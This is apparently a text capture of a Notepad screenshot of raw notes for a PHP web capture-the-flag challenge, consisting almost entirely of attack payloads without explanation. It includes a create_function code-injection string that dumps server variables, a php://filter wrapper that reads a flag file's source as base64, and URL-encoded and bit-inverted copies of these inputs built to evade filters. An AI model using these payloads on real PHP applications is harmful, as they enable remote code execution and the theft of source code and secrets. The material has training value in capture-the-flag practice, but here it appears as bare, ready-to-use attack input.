 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
url编码
debu=aqua_is_cute
&file=data://text/plain,debu_debu_aqua&shana[]=1&passwd[]=2&flag
[code]=create_function&flag[arg]=}require( );var_dump(get_defined_vars());//
post:
debu=1&file=1
php://filter/read=convert.base64-encode/resource=rea1fl4g.php
%8F%97%8F%C5%D0%D0%99%96%93%8B%9A%8D%D0%8D%9A%9E%9B%C2%9C%90%91%89%9A%8D%8B%D1%9D%9E
%8C%9A%C9%CB%D2%9A%91%9C%90%9B%9A%D0%8D%9A%8C%90%8A%8D%9C%9A%C2%8D%9A%9E%CE%99%93%CB
%98%D1%8F%97%8F
%64%65%62%75=%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%66%69%6c%65=%64%61%74%61%3a%2f
%2f%74%65%78%74%2f%70%6c%61%69%6e%2c%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&
%73%68%61%6e%61%5b%5d=%31&%70%61%73%73%77%64%5b%5d=%32&%66%6c%61%67%5b%63%6f%64%65%5d=
%63%72%65%61%74%65%5f%66%75%6e%63%74%69%6f%6e&%66%6c%61%67%5b%61%72%67%5d=%7d
%72%65%71%75%69%72%65%28%20%29%3b%76%61%72%5f%64%75%6d%70%28%67%65%74%5f
%64%65%66%69%6e%65%64%5f%76%61%72%73%28%29%29%3b%2f%2f